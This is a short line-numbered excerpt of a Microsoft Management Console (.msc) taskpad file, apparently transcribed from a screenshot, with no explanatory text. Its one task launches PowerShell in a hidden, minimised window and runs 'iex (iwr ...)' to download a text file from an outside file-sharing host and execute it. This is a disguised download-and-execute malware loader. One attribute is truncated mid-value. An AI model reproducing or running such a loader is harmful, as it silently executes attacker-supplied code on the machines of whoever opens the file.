 58 <ConsoleTaskpads>
59 <ConsoleTaskpad ListSize="Medium" IsNodeSpecific="true" ReplacesDefaultView="true" NoResults="true" DescriptionsAsText="true" NodeType="{C96401CE-0E17-11D3-885B-
60 <String Name="Name" ID="4"/>
61 <String Name="Description" Value=""/>
62 <String Name="Tooltip" Value=""/>
63 <Tasks>
64 <Task Type="CommandLine" Command="powershell.exe">
65 <String Name="Name" ID="5"/>
66 <String Name="Description" ID="11"/>
67 <Symbol>
68 <Image Name="Small" BinaryRefIndex="6"/>
69 <Image Name="Large" BinaryRefIndex="7"/>
70 </Symbol>
71 <CommandLine Directory="" WindowState="Minimized" Params="-WindowStyle Hidden -Command iex (iwr -Uri 'https://oshi.at/PTgX/jIML.txt' -UseBasicParsing)"/>
72 </Task>
73 </Tasks>
74 <BookMark Name="TargetNode" NodeID="1"/>
75 </ConsoleTaskpad>
76 </ConsoleTaskpads>